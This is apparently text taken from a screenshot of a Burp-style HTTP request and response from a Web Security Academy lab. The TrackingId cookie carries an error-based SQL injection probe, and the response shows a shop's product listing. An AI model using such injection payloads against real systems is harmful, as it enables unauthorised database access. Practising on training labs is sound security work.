 1 GET /filter?category=Pets HTTP/2
2 Host: 0a4600b5033fd0618591ef9600fb0036.web-security-academy.net
3 Cookie: TrackingId=i8kLlIGc6LQ3JQPO'+AND+1=CAST((SELECT 1) AS int)--; session=
IhyKx5cjlCgXdBj7P3Hr10p75pFRCeYA
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4600b5033fd0618591ef9600fb0036.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
72 $47.26
73 <a class="button" href="/product?productId=4">
View details
</a>
74 </div>
75 <div>
76 <img src="/image/productcatalog/products/10.jpg">
77 <h3>
Giant Grasshopper
</h3>
78 <img src="/resources/images/rating1.png">
79 $55.77
80 <a class="button" href="/product?productId=9">
View details
</a>
81 </div>
82 <div>
83 <img src="/image/productcatalog/products/56.jpg">
84 <h3>
More Than Just Birdsong
</h3>
85 <img src="/resources/images/rating1.png">
86 $95.34
87 <a class="button" href="/product?productId=14">
View details
</a>
88 </div>
89 <div>
90 <img src="/image/productcatalog/products/22.jpg">
91 <h3>
Babbage Web Spray
</h3>
92 <img src="/resources/images/rating5.png">
93 $44.37
94 <a class="button" href="/product?productId=19">
View details
</a>
95 </div>
96 </section>
97 </div>
98 </section>
99 <div class="footer-wrapper">
100 </div>
101 </div>
102 </body>
103 </html>
104